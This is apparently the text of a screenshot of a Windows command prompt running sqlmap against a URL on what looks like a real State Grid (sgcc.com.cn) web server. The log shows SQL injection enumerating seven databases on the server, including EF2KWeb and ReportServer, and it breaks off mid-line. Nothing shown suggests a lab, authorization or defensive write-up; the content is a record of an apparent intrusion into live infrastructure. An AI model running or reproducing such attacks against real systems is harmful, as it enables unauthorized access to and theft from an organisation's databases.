 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.bpeg.nc.sgcc.com.cn/...
[17:33:25] [INFO] fetching database names
[17:33:25] [INFO] fetching number of databases
[17:33:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:33:25] [INFO] retrieved: 7
[17:33:26] [INFO] retrieved: EF2KWeb
[17:33:46] [INFO] retrieved: ReportServer
[17:34:08] [INFO] retrieved: ReportServerTempDB
[17:34:48] [INFO] retrieved: master
[17:35:02] [INFO] retrieved: model
[17:35:13] [INFO] retrieved: msdb
[17:35:23] [INFO] retrieved: tempdb
available databases [7]:
[*] EF2KWeb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[17:35:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 238 times
[17:35:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi